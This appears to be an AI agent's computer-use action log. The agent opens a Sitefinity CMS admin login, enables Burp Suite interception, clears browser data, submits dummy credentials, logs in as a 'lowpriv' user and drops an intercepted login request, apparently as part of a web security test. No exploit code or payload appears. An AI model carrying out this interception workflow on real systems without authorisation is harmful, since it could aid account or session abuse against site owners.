
Load the /Sitefinity/ admin login page in Firefox and turn on Burp interception.
{"action": "left_click", "coordinate": [434, 179]}

{"action": "type", "text": "/site"}
{"action": "key", "text": "Down"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [172, 115]}
Clear Firefox's recent history, cookies and cache.
{"action": "left_click", "coordinate": [687, 175]}

{"action": "left_click", "coordinate": [412, 147]}

{"action": "left_click", "coordinate": [427, 271]}

{"action": "left_click", "coordinate": [597, 462]}
In Chrome, try the typed /site address, which runs as a search, then return to the Quantum home page.
{"action": "left_click", "coordinate": [625, 68]}

{"action": "left_click", "coordinate": [267, 26]}
{"action": "type", "text": "/site"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [10, 25]}

Open the Sitefinity Dashboard login and submit made-up username and password.
{"action": "left_click", "coordinate": [199, 24]}
{"action": "type", "text": "/site"}

{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [437, 177]}
{"action": "type", "text": "asda"}

{"action": "left_click", "coordinate": [408, 210]}
{"action": "type", "text": "asd"}
{"action": "left_click", "coordinate": [392, 254]}
{"action": "left_click", "coordinate": [277, 88]}

Log in to Sitefinity as lowpriv with 'Remember me on this computer' unticked.
{"action": "left_click", "coordinate": [862, 6]}

{"action": "left_click", "coordinate": [584, 324]}

{"action": "left_click", "coordinate": [568, 361]}
{"action": "type", "text": "•"}

{"action": "left_click", "coordinate": [546, 382]}
{"action": "left_click", "coordinate": [562, 405]}

Drop the first intercepted login request and request the login page again.
{"action": "left_click", "coordinate": [31, 134]}

{"action": "left_click", "coordinate": [109, 116]}
{"action": "left_click", "coordinate": [686, 247]}

{"action": "left_click", "coordinate": [286, 179]}

{"action": "left_click", "coordinate": [214, 170]}
